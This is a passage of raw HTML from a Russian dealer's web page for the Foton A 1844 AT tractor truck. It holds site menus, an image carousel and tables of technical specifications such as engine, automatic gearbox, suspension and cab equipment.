		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="/catalog/polupricepy/f/1145/">Высота ССУ 1145 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24371"><a href="/catalog/polupricepy/f/1150/">Высота ССУ 1150 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24372"><a href="/catalog/polupricepy/f/1200/">Высота ССУ 1200 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24373"><a href="/catalog/polupricepy/f/1220/">Высота ССУ 1220 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24374"><a href="/catalog/polupricepy/f/1235/">Высота ССУ 1235 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24375"><a href="/catalog/polupricepy/f/1240/">Высота ССУ 1240 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24376"><a href="/catalog/polupricepy/f/1245/">Высота ССУ 1245 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24377"><a href="/catalog/polupricepy/f/1250/">Высота ССУ 1250 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24378"><a href="/catalog/polupricepy/f/1265/">Высота ССУ 1265 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24379"><a href="/catalog/polupricepy/f/1300/">Высота ССУ 1300 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380"><a href="/catalog/polupricepy/f/1335/">Высота ССУ 1335 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24381"><a href="/catalog/polupricepy/f/1350/">Высота ССУ 1350 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24382"><a href="/catalog/polupricepy/f/1450/">Высота ССУ 1450 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24383"><a href="/catalog/polupricepy/f/1530/">Высота ССУ 1530 мм</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24384"><a href="/catalog/polupricepy/f/1550/">Высота ССУ 1550 мм</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32612"><a href="#">Б/У</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://komdorauto.ru/catalog/used/">Б/У грузовики</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://komdorauto.ru/catalog/used-polupricepy/">Б/У полуприцепы</a></li>
</ul>
</li>
<li class="two-sides menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2190"><a href="https://komdorauto.ru/sevices/">Сервис</a>
<ul class="sub-menu">
	<li class="images images5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23472"><a href="#">По бренду</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://komdorauto.ru/sevices/service-man/">Сервис MAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23489"><a href="https://komdorauto.ru/sevices/service-hino/">Сервис Hino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://komdorauto.ru/sevices/service-foton/">Сервис Foton</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23498"><a href="https://komdorauto.ru/sevices/service-daewoo/">Сервис Daewoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://komdorauto.ru/sevices/service-sinotruk/">Сервис Sitrak</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23504"><a href="https://komdorauto.ru/sevices/service-scania/">Сервис Scania</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23483"><a href="https://komdorauto.ru/sevices/service-howo/">Сервис Howo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23490"><a href="https://komdorauto.ru/sevices/service-hyundai/">Сервис Hyundai</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23484"><a href="https://komdorauto.ru/sevices/service-isuzu/">Сервис Isuzu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://komdorauto.ru/sevices/service-daf/">Сервис DAF</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23482"><a href="https://komdorauto.ru/sevices/service-volvo/">Сервис Volvo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23495"><a href="https://komdorauto.ru/sevices/service-mercedes/">Сервис Mercedes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42599"><a href="https://komdorauto.ru/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://komdorauto.ru/sevices/service-iveco/">Сервис Iveco</a></li>
	</ul>
</li>
	<li class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23473"><a href="#">По типу</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://komdorauto.ru/sevices/remont-gruzovikov/">Ремонт грузовиков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18537"><a href="https://komdorauto.ru/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23474"><a href="https://komdorauto.ru/sevices/remont-avtobusov/">Ремонт автобусов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18546"><a href="https://komdorauto.ru/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://komdorauto.ru/sevices/remont-dvigatelej/">Ремонт двигателей</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18625"><a href="https://komdorauto.ru/sevices/kuzovnoj-remont/">Кузовной ремонт</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23475"><a href="https://komdorauto.ru/sevices/remont-transmissii/">Ремонт трансмиссии</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://komdorauto.ru/sevices/remont-toplivnoj-sistemy/">Ремонт топливной системы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23477"><a href="https://komdorauto.ru/sevices/remont-hodovoj-i-podveski/">Ремонт ходовой и подвески</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://komdorauto.ru/sevices/remont-elektriki/">Ремонт электрики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23479"><a href="https://komdorauto.ru/sevices/remont-tormoznoj-sistemy/">Ремонт тормозной системы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23480"><a href="https://komdorauto.ru/sevices/ustanovka-dop-oborudovaniya/">Установка доп.оборудования</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3633"><a href="https://komdorauto.ru/zapchasti/">Запчасти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13993"><a href="https://komdorauto.ru/zapchasti/">Все бренды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13992"><a href="https://komdorauto.ru/zapchasti/zapchasti-foton/">Запчасти Foton</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10906"><a href="https://komdorauto.ru/specials/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://komdorauto.ru/contact-us/">Контакты</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>        </div> <!-- id header -->
	

		<!--div class="stm-single-car-page" itemscope itemtype="http://schema.org/Product"-->
		<div class="stm-single-car-page">
					<div class="stm_breadcrumbs_unit heading-font">
				<div class="container">
					<div class="navxtBreads xlo3">
						<ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/" itemprop="item"><span itemprop="name">«КомдорАвто»</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/" itemprop="item"><span itemprop="name">Каталог Foton</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/tyagachi/" itemprop="item"><span itemprop="name">Тягач</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/new-cars/" itemprop="item"><span itemprop="name">Новые</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/a/" itemprop="item"><span itemprop="name">A</span></a><meta itemprop="position" content="5" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/est-a/" itemprop="item"><span itemprop="name">A</span></a><meta itemprop="position" content="6" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/1846/" itemprop="item"><span itemprop="name">1846</span></a><meta itemprop="position" content="7" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/akpp/" itemprop="item"><span itemprop="name">АКПП</span></a><meta itemprop="position" content="8" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/4x2/" itemprop="item"><span itemprop="name">4x2</span></a><meta itemprop="position" content="9" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://komdorauto.ru/catalog/foton/f/bj4189slfka/" itemprop="item"><span itemprop="name">BJ4189SLFKA</span></a><meta itemprop="position" content="10" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Тягач Foton A 1844 АT</span><meta itemprop="position" content="11" /></li></ol><!-- .breadcrumbs -->					</div>
				</div>
			</div>
				
		<!-- <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
					</div> -->
		
<div class="title-box">
    <div class="container">

	    	                                <h1 class="h2 myclass newtitle dynamic" data-orig="Тягач Foton A 1844 АT" style=""><!-- itemprop="name"-->
                Тягач Foton A 1844 АT                                </h1>

        
    </div>
</div>

<!-- Breads -->	



			<div class="container">
				
<!-- Убираем отображение верхнего блока для Sinotruck -->

<div class="row">
<div class="col-xs-12 tech-spec" style="padding-top: 5px;">

<!-- Блок Гарантия И Варианты Покупки -->
	<!-- <div class="warranty-and-lizing__container">
		<div class="warranty-and-lizing__block">
			<div class="warranty-and-lizing__sub-block">
				<div class="warranty-and-lizing__img-block">
					<img width="202" height="203" src="https://komdorauto.ru/wp-content/uploads/2023/07/servise_interval.jpg" alt="">
				</div>
				<div class="warranty-and-lizing__text-block">
					<p class="warranty-and-lizing__text">рекомендованный<br>сервисный интервал<br><b>40000 км.</b></p>
				</div>
			</div>
			<div class="warranty-and-lizing__sub-block">
				<div class="warranty-and-lizing__img-block">
					<img width="172" height="207" src="https://komdorauto.ru/wp-content/uploads/2023/07/warranty.jpg" alt="">
				</div>
				<div class="warranty-and-lizing__text-block">
					<p class="warranty-and-lizing__text">официальная гарантия<br><b>1 год без ограничения</b><br>пробега</p>
				</div>
			</div>
		</div>
		<div class="warranty-and-lizing__btn-block">
			<a class="stm-button getprice" href="#getprice" data-fancybox="">Задать вопрос</a>
			<a class="stm-button wide" href="#question" data-fancybox="">Подобрать лизинг</a>
		</div>
	</div> -->

	 <!-- <h2 class="h4"> -->
	 	 <!-- :</h2> -->
			<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="su-image-carousel  catalog__carousel-block su-image-carousel-columns-2 su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-dark su-image-carousel-align-center" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_696a82b5a121d"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt.jpeg" data-caption=""><img loading="lazy" decoding="async" width="1170" height="878" src="https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt.jpeg" class="" alt="Foton Auman EST A 1844 MT" srcset="https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt.jpeg?v=1706621887 1200w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-600x450.jpeg?v=1706621887 600w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-535x401.jpeg?v=1706621887 535w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-796x597.jpeg?v=1706621887 796w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-255x192.jpeg?v=1706621887 255w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-400x300.jpeg?v=1706621887 400w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-467x350.jpeg?v=1706621887 467w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-100x75.jpeg?v=1706621887 100w,   https://komdorauto.ru/wp-content/uploads/2023/02/foton-auman-est-a-1844-mt-510x384.jpeg?v=1706621887 510w" sizes="auto, (max-width: 1170px) 100vw, 1170px" title="Foton Auman EST A 1844 MT" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt.jpeg" data-caption=""><img loading="lazy" decoding="async" width="1111" height="972" src="https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt.jpeg" class="" alt="Тягач Foton Auman EST A 1844 MT" srcset="https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt.jpeg?v=1676039976 1111w,   https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt-600x525.jpeg?v=1676039976 600w,   https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt-458x401.jpeg?v=1676039976 458w,   https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt-400x350.jpeg?v=1676039976 400w,   https://komdorauto.ru/wp-content/uploads/2023/02/tyagach-foton-auman-est-a-1844-mt-100x87.jpeg?v=1676039976 100w" sizes="auto, (max-width: 1111px) 100vw, 1111px" title="Тягач Foton Auman EST A 1844 MT" /></a></div></div></div><script id="su_image_carousel_696a82b5a121d_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696a82b5a121d"))}, 0);}var su_image_carousel_696a82b5a121d_script=document.getElementById("su_image_carousel_696a82b5a121d_script");if(su_image_carousel_696a82b5a121d_script){su_image_carousel_696a82b5a121d_script.parentNode.removeChild(su_image_carousel_696a82b5a121d_script);}</script>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid catalog__charact-block"><div class="catalog-charact-block__item wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-name" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Колесная формула</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-value" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">4х2</p>

		</div>
	</div>
</div></div></div><div class="catalog-charact-block__item wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-name" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Двигатель</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-value" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">470 л.с.</p>

		</div>
	</div>
</div></div></div><div class="catalog-charact-block__item wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-name" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Коробка</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-value" >
		<div class="wpb_wrapper">
			<p style="text-align: center; margin: 0;">АКПП</p>
<p style="text-align: center; font-weight: normal;">ZF 12TX2420TD, 12 передач</p>

		</div>
	</div>
</div></div></div><div class="catalog-charact-block__item wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-name" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Топливный бак</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-value" >
		<div class="wpb_wrapper">
			<p lang="ru" style="text-align: center;">490+350 л.</p>

		</div>
	</div>
</div></div></div><div class="catalog-charact-block__item wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-name" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Подвеска</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-value" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Пневматическая</p>

		</div>
	</div>
</div></div></div><div class="catalog-charact-block__item wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-name" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Шины</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  catalog-charact-block__item-value" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">315/70/22.5</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><style type="text/css" data-type="vc_custom-css">.catalog__carousel-block.su-image-carousel-controls-style-dark button.flickity-prev-next-button, 
.warranty-and-lizing__btn-block .stm-button__block, 
.catalog-character-tabs__sitrak .su-tabs-current, 
.download-specification__link.stm-button {
    background: #0071bc !important;
    background-color: #0071bc !important;
}</style><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="warranty-and-lizing__container">
<div class="warranty-and-lizing__block">
<div class="warranty-and-lizing__sub-block">
<div class="warranty-and-lizing__img-block"><img width="202" height="203" decoding="async" title="Servise interval" src="https://komdorauto.ru/wp-content/uploads/2023/07/servise_interval.jpg" alt="Servise interval" /></div>
<div class="warranty-and-lizing__text-block">
<p class="warranty-and-lizing__text">рекомендованный сервисный интервал <b>60000 км.</b></p>
</div>
</div>
<div class="warranty-and-lizing__sub-block">
<div class="warranty-and-lizing__img-block"><img width="172" height="207" decoding="async" title="Warranty" src="https://komdorauto.ru/wp-content/uploads/2023/07/warranty.jpg" alt="Warranty" /></div>
<div class="warranty-and-lizing__text-block">
<p class="warranty-and-lizing__text">официальная гарантия <b>3 года без ограничения</b> пробега</p>
</div>
</div>
</div>
<div class="warranty-and-lizing__btn-block">
<div class="stm-button__block getprice" style="background: #0071bc; background-color: #0071bc;"><a class="stm-button" style="background: #0071bc; background-color: #0071bc;" href="#priceform" data-fancybox="">Уточнить стоимость</a></div>
<div class="stm-button__block wide" style="background: #0071bc; background-color: #0071bc;"><a class="stm-button" style="background: #0071bc; background-color: #0071bc;" href="#sitraklizingform" data-fancybox="">Купить в лизинг</a></div>
</div>
</div>
<style type="text/css" data-type="rcb-_wpb_post_custom_css-30433">.catalog__carousel-block.su-image-carousel-controls-style-dark button.flickity-prev-next-button, 
.warranty-and-lizing__btn-block .stm-button__block, 
.catalog-character-tabs__sitrak .su-tabs-current, 
.download-specification__link.stm-button {
    background: #0071bc !important;
    background-color: #0071bc !important;
}</style></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="catalog__h2-block wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="h4">Технические характеристики Тягач Foton A 1844 АT:</h2>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="truck-gallery">

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="car-listing__gallery-block wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:11527,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1741359869803-2eee1032-90e3-10&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://komdorauto.ru/wp-admin/admin-ajax.php" data-vc-post-id="11527" data-vc-public-nonce="b85f6727fe">
		
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="truck-characteristics">
<div class="su-tabs su-tabs-style-default su-tabs-mobile-desktop catalog-character-tabs__sitrak" data-active="1" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-tabs-nav"><span class="" data-url="" data-target="blank" tabindex="0" role="button">Общие параметры</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Двигатель</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Трансмиссия</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Подвеска</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Тормозная система</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Мосты</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Топливный бак</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Шины</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Кабина</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Седло</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Дополнительно</span><span class="" data-url="" data-target="blank" tabindex="0" role="button">Зимний пакет</span></div><div class="su-tabs-panes"><div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Общие параметры"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Высокая кабина</td>
</tr>
<tr>
<td width="295">Ровный пол</td>
</tr>
<tr>
<td width="295">Холодильник</td>
</tr>
<tr>
<td width="295">Роботизированная автоматическая коробка передач</td>
</tr>
<tr>
<td width="295">Поная масса транспортного средства 18000 кг</td>
</tr>
<tr>
<td width="295">Снаряженная масса транспортного средства 7620 кг</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Двигатель"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Дизельный, 4-х тактный турбонадув с промежуточным охлаждением ( интеркулер ), система питания common - rail</td>
</tr>
<tr>
<td width="295">Встроенный нейтрализатор и система селективной каталитической очистки</td>
</tr>
<tr>
<td width="295">Кол-во и расположение цилиндров : 6 в ряд</td>
</tr>
<tr>
<td width="295">Объем: 11 800 см3</td>
</tr>
<tr>
<td width="295">Максимальная мощность, (кВт (л.с.) / об/мин) : 346(470)/1800</td>
</tr>
<tr>
<td width="295">Максимальный крутящий момент, (Н∙м / об/мин) 2193/1400</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Трансмиссия"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Автоматическая, 12 ступеней</td>
</tr>
<tr>
<td width="295">Сцепление: Сухое, однодисковое, диафрагменного типа, пневматический привод</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Подвеска"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Передняя : Зависимая, на полуэллиптических листовых рессорах, с гидравлическими амортизаторами и стабилизатором поперечной устойчивости</td>
</tr>
<tr>
<td width="295">Задняя: Зависимая на 4х пневмобалонах, с гидравлическими амортизаторами и стабилизатором поперечной устойчивости</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Тормозная система"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Передние: Дисковые</td>
</tr>
<tr>
<td width="295">Задние: Дисковые</td>
</tr>
<tr>
<td width="295">Стояночный тормоз: Пружинные энергоаккумуляторы на задней оси</td>
</tr>
<tr>
<td width="295">Моторный тормоз замедлительн : Jake brake</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Мосты"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Технически допустимая нагрузка на переднюю ось 6 500</td>
</tr>
<tr>
<td width="295">Технически допустимая нагрузка на заднюю ось 11 500</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Топливный бак">490+350 л.</div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Шины">315/70/22.5 (камерная)</div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Кабина"></p>
<table width="295">
<tbody>
<tr>
<td width="295">Высокая кабина</td>
</tr>
<tr>
<td width="295">Кол-во рядов 1</td>
</tr>
<tr>
<td width="295">Кол-во мест для сидений 2</td>
</tr>
<tr>
<td width="295">Кол – во спальных мест  2</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Седло"></p>
<table width="295">
<tbody>
<tr>
<td width="295">JOST 1150мм</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Дополнительно"></p>
<table width="852">
<tbody>
<tr>
<td width="852">Подвеска кабины  4х точечная пневматическая</td>
</tr>
<tr>
<td width="852">Опрокидывание кабины  Ручной и электрический привод</td>
</tr>
<tr>
<td width="852">Верхний спойлер</td>
</tr>
<tr>
<td width="852">Боковой спойлер</td>
</tr>
<tr>
<td width="852">Боковые обтекали на топливных баках</td>
</tr>
<tr>
<td width="852">Крылья задних колес  Пластиковые</td>
</tr>
<tr>
<td width="852">Переходной мостик</td>
</tr>
<tr>
<td width="852">Противоподкатные упоры для колес</td>
</tr>
<tr>
<td width="852">Инструментальный ящик наружный</td>
</tr>
<tr>
<td width="852">Водительское место  На пневмоподвеске с подогревом</td>
</tr>
<tr>
<td width="852">Пассажирское место  Складное с откидной спинкой</td>
</tr>
<tr>
<td width="852">Электропривод стеклоподъемников</td>
</tr>
<tr>
<td width="852">Электропривод боковых зеркал</td>
</tr>
<tr>
<td width="852">Подогрев боковых зеркал</td>
</tr>
<tr>
<td width="852">Радио</td>
</tr>
<tr>
<td width="852">Акустическая система</td>
</tr>
<tr>
<td width="852">Прикуриватель</td>
</tr>
<tr>
<td width="852">Воздушный отопитель</td>
</tr>
<tr>
<td width="852">Кондиционер</td>
</tr>
<tr>
<td width="852">Центральный замок</td>
</tr>
<tr>
<td width="852">Холодильник</td>
</tr>
<tr>
<td width="852">Круиз – контроль</td>
</tr>
<tr>
<td width="852">Пневматический сигнал</td>
</tr>
<tr>
<td width="852">Дисплей Монохромный</td>
</tr>
<tr>
<td width="852">Люк в крыше С электроприводом или нет</td>
</tr>
<tr>
<td width="852">Заднее окно</td>
</tr>
<tr>
<td width="852">Рулевой механизм С гидроусилителем</td>
</tr>
<tr>
